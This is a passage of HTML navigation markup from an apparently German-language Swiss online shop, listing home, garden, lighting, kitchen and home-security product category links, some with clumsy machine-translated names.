           <li><a href="https://www.moywoy.com/de-ch/category/hardware-verteiler">Verteiler</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-steckdosensensoren-und--steuerungen">Steckdosensensoren und -steuerungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-spannungsregler-und-transformatoren">Spannungsregler und Transformatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-steckdosen">Steckdosen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-gewindekappen-und-kappen">Gewindekappen und Kappen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-leistungstransformatoren">Leistungstransformatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-steckdosen-und-steckdosen">Steckdosen und Steckdosen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/lagertanks">Lagertanks</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/badezimmerzubehor">Badezimmerzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-badezimmer-duschvorhang-ringe">Badezimmer Duschvorhang Ringe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-handetrocknerzubehor">Händetrocknerzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-haltegriffe">Haltegriffe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-medizinschranke">Medizinschränke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-toilettenburstenkopfe">Toilettenbürstenköpfe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-duschstangen">Duschstangen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-badezimmerzubehor-sets">Badezimmerzubehör-Sets</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-roben-fur-roben">Roben für Roben</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-spender-fur-flussigseife-und-feuchtigkeitscreme">Spender für Flüssigseife und Feuchtigkeitscreme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-duschvorhang">Duschvorhang</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-toilettenpapieretui">Toilettenpapieretui</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zahnbursten-halter">Zahnbürsten-Halter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-seifenspender">Seifenspender</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-handtuchhalter-und-handtuchhalter">Handtuchhalter und Handtuchhalter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-badezimmerstander">Badezimmerständer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-handetrockner">Händetrockner</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-halter-fur-badezimmerzubehor">Halter für Badezimmerzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-toilettenbursten-und-halter">Toilettenbürsten und Halter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-badematten-und-teppiche">Badematten und Teppiche</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-halter-fur-gesichtstucher">Halter für Gesichtstücher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-badekissen">Badekissen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/haushaltsgeratezubehor">Haushaltsgerätezubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-luftbefeuchterzubehor">Luftbefeuchterzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-waschereigerate">Zubehör für Wäschereigeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-heizungszubehor">Heizungszubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-terrassenheizungen">Zubehör für Terrassenheizungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-warmwasserbereiter">Zubehör für Warmwasserbereiter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-klimaanlagenzubehor">Klimaanlagenzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-teppiche-und-dampfreiniger">Zubehör für Teppiche und Dampfreiniger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-staubsaugerzubehor">Staubsaugerzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-ofen--und-kesselzubehor">Ofen- und Kesselzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-luftentfeuchterzubehor">Luftentfeuchterzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-luftreiniger-zubehor">Luftreiniger Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-lufterzubehor">Lüfterzubehör</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/rauchzubehor">Rauchzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-aschenbecher">Aschenbecher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-humidor-zubehor">Humidor Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zigarrenetuis">Zigarrenetuis</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zigarrenschneider">Zigarrenschneider</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-humidore">Humidore</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zigarettenetuis">Zigarettenetuis</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zigaretten">Zigaretten</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/beleuchtungszubehor">Beleuchtungszubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kraftstoffe-fur-ollampe">Kraftstoffe für Öllampe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-lampen">Lampen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-laternenpfahlhalterungen">Laternenpfahlhalterungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-lichtmastbaugruppe">Lichtmastbaugruppe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-beleuchtungs-timer">Beleuchtungs-Timer</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/zubehor-fur-kamin-und-holzofen">Zubehör für Kamin und Holzofen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kaminboden">Kaminböden</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-brennholz--und-holzregale">Zubehör für Brennholz- und Holzregale</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-balg">Balg</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kaminwerkzeuge">Kaminwerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-brennholz-und-brennstoff">Brennholz und Brennstoff</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kamingrills">Kamingrills</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-netze-fur-kamine-und-holzofen">Netze für Kamine und Holzöfen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-brennholz--und-holzregale">Brennholz- und Holzregale</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kaminschirme">Kaminschirme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kaminreflektoren">Kaminreflektoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kamingeblase-und-ventilatoren">Kamingebläse und Ventilatoren</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/regenschirmabdeckungen-und-koffer">Regenschirmabdeckungen und Koffer</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/dekoration">Dekoration</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-offnung-an-turen-oder-wanden-fur-korrespondenz">Öffnung an Türen oder Wänden für Korrespondenz</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-haushaltsdufte">Zubehör für Haushaltsdüfte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-geflugelfutter">Zubehör für Geflügelfutter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-flaggen-und-windsacke">Zubehör für Flaggen und Windsäcke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-postfachzubehor">Postfachzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-die-fensterpflege">Zubehör für die Fensterpflege</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-vogelhauszubehor">Vogelhauszubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-ruckenkissen">Rückenkissen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-glas--und-wandaufkleber">Glas- und Wandaufkleber</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kissen-fur-sessel-und-sofas">Kissen für Sessel und Sofas</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kissen">Kissen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-sanduhren">Sanduhren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-hocker-kissen">Hocker Kissen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-traumfanger">Traumfänger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-serviettenringe">Serviettenringe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-truhen">Truhen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-fahnen-und-windsacke">Fahnen und Windsäcke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-postfacher">Postfächer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kleiderstander-und-hute">Kleiderständer und Hüte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-fußmatten">Fußmatten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-spieluhren">Spieluhren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-vogelhauschen-und-wilde-tiere">Vogelhäuschen und wilde Tiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-sofabezuge">Sofabezüge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-wetterfahne-und-dachdekoration">Wetterfahne und Dachdekoration</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-geflugelfutterer">Geflügelfütterer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-korbe">Körbe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kunstliches-essen">Künstliches Essen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-regenketten">Regenketten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kranze-und-kranze">Kränze und Kränze</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-weihnachtsdekoration">Weihnachtsdekoration</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-dekorative-plaketten">Dekorative Plaketten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-garten--und-grasschmuck">Garten- und Grasschmuck</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-okospharen">Ökosphären</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-figuren">Figuren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-spiegel">Spiegel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-trockene-blumen">Trockene Blumen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-lebensgroße-pappfiguren">Lebensgroße Pappfiguren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-blumen">Blumen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-synthetische-blumen">Synthetische Blumen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-brunnen-und-seen">Brunnen und Seen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-haushaltsdufte">Haushaltsdüfte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-dekorative-flaschen">Dekorative Flaschen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-erdkugeln">Erdkugeln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-schneekugeln">Schneekugeln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-buchstaben-und-zahlen-fur-zu-hause">Buchstaben und Zahlen für zu Hause</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-fenstermagnete">Fenstermagnete</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-fensterpflege">Fensterpflege</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-rahmen-vom-typ-showcase">Rahmen vom Typ Showcase</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kunstwerk">Kunstwerk</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-dekorative-steine">Dekorative Steine</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-hintergrund">Hintergrund</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-teile-ansehen">Teile ansehen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-steine-fur-garten-und-wege">Steine für Gärten und Wege</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-adressschilder">Adressschilder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-vogelbecken">Vogelbecken</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kleine-schweine-und-sparschweine">Kleine Schweine und Sparschweine</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-regenmesser">Regenmesser</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-dekorative-topfe">Dekorative Töpfe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-bilderrahmen">Bilderrahmen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-uhren">Uhren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-dekorative-gerichte">Dekorative Gerichte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-windrader">Windräder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-sonnenuhren">Sonnenuhren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-neuheitszeichen">Neuheitszeichen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-wachstumsregeln">Wachstumsregeln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-dekorative-glocken">Dekorative Glocken</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-windspiele">Windspiele</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-teppiche">Teppiche</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-buchunterstutzung">Buchunterstützung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-dekorative-schwellen">Dekorative Schwellen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-dekorative-schalen">Dekorative Schalen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-elektrische-kerzen">Elektrische Kerzen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-vasen">Vasen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kuhlschrankmagnete">Kühlschrankmagnete</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-dekorative-glaser--die-das-sonnenlicht-reflektieren">Dekorative Gläser, die das Sonnenlicht reflektieren</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/haushaltsgerate">Haushaltsgeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-garagentoroffner">Garagentoröffner</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-staubsauger">Staubsauger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-wasserkocher">Wasserkocher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-klimakontrolle">Klimakontrolle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-waschereigerate">Wäschereigeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-garagentor-fernbedienungen">Garagentor-Fernbedienungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-dampfteppichreiniger">Dampfteppichreiniger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-bugeleisen-fur-tapeten">Bügeleisen für Tapeten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-bodenpolierer">Bodenpolierer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-ultraschallreiniger">Ultraschallreiniger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-boden--und-teppich-trockner">Boden- und Teppich-Trockner</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-futon-trockner">Futon-Trockner</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/rasen-und-garten">Rasen und Garten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-elektrische-außengerate">Zubehör für elektrische Außengeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-elektrische-haushaltsgerate">Elektrische Haushaltsgeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-externe-wohnraume">Externe Wohnräume</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-gartenarbeit">Gartenarbeit</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-schneeraumung">Schneeräumung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-bewasserungssysteme">Bewässerungssysteme</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/holzofen">Holzöfen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/beleuchtung">Beleuchtung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-scheinwerfer">Scheinwerfer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-schienenbeleuchtung">Schienenbeleuchtung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-notfall-lichter">Notfall-Lichter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-schwimmende-beleuchtung">Schwimmende Beleuchtung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-außenwegbeleuchtung">Außenwegbeleuchtung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-fotografische-beleuchtung">Fotografische Beleuchtung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-beleuchtungsanlagen">Beleuchtungsanlagen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-beleuchtung-auf-dem-boden-positioniert">Beleuchtung auf dem Boden positioniert</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-weihnachtsbeleuchtung">Weihnachtsbeleuchtung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-lampen">Lampen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-lampen">Lampen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-lampen-fur-umgebungs--oder-nachtlicht">Lampen für Umgebungs- oder Nachtlicht</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-bambusfackeln-und-ollampen">Bambusfackeln und Öllampen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/kamine">Kamine</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/bettwasche-und-bettwasche">Bettwäsche und Bettwäsche</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kuchenwasche-sets">Küchenwäsche-Sets</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-bettwasche">Bettwäsche</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-tischdecken">Tischdecken</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-handtucher">Handtücher</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/pool-und-spa">Pool und Spa</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-pool--und-spa-zubehor">Pool- und Spa-Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-saunen">Saunen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-pools">Pools</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-spas">Spas</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/pflanzen">Pflanzen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kits-fur-den-anbau-von-pflanzen-und-krautern">Kits für den Anbau von Pflanzen und Kräutern</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-blumen">Blumen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-innen--und-außenpflanzen">Innen- und Außenpflanzen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-wasserpflanzen">Wasserpflanzen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-baume">Bäume</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-saat">Saat</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/notfallvorsorge">Notfallvorsorge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-erdbebenalarme">Erdbebenalarme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-warmedecken">Wärmedecken</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-mobelanker">Möbelanker</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-notstromaggregate">Notstromaggregate</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-notfallwerkzeuge-und-erste-hilfe-sets">Notfallwerkzeuge und Erste-Hilfe-Sets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/kuchenprodukte-und-essgerate">Küchenprodukte und Essgeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-die-aufbewahrung-von-lebensmitteln">Zubehör für die Aufbewahrung von Lebensmitteln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-kuchengerate">Zubehör für Küchengeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-essenslager">Essenslager</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kuchenutensilien-und-utensilien">Küchenutensilien und Utensilien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-vorgefertigte-kuchen-und-kuchenzeilen">Vorgefertigte Küchen und Küchenzeilen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-brotdosen-fur-speisen-und-getranke">Brotdosen für Speisen und Getränke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-topfe-und-pfannen">Töpfe und Pfannen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-utensilien-fur-stangen">Utensilien für Stangen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kuchenutensilien">Küchenutensilien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-geschirr">Geschirr</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/feuer---hochwasser--und-gassicherheit">Feuer-, Hochwasser- und Gassicherheit</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-feueralarm">Feueralarm</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-warmemelder">Wärmemelder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-feuerloscherschranke-und-zubehor">Feuerlöscherschränke und Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-lecksucher">Lecksucher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-rauch--und-kohlenmonoxiddetektoren">Rauch- und Kohlenmonoxiddetektoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-brandmeldezentrale">Brandmeldezentrale</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-feuerloscher">Feuerlöscher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-automatischer-feuerloscher">Automatischer Feuerlöscher</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/haus--und-geschaftssicherheit">Haus- und Geschäftssicherheit</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-safes">Safes</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-sicherheitszubehor-fur-safes">Sicherheitszubehör für Safes</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-sicherheitsspiegel">Sicherheitsspiegel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-gefalschte-uberwachungskameras">Gefälschte Überwachungskameras</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-sicherheitsmonitore-und-kameras">Sicherheitsmonitore und Kameras</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-sicherheitslichter">Sicherheitslichter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-sicherheitssystemsensoren">Sicherheitssystemsensoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-bewegungssensoren">Bewegungssensoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-hausalarmsysteme">Hausalarmsysteme</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
